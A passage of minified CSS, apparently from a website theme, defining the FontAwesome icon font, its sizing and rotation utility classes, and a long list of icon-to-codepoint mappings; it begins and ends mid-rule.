span,.widget_recent_posts_thumbnail .blog-recent-post-thumbnail-sumary span{font-size:12px}@font-face{font-family:"FontAwesome";font-display:auto;src:url("./../fonts/fontawesome-webfont.eot");src:url("./../fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("./../fonts/fontawesome-webfont.woff2") format("woff2"), url("./../fonts/fontawesome-webfont.woff") format("woff"), url("./../fonts/fontawesome-webfont.ttf") format("truetype"), url("./../fonts/fontawesome-webfont.svg") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal}.fa:before{font-family:"FontAwesome"!important}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\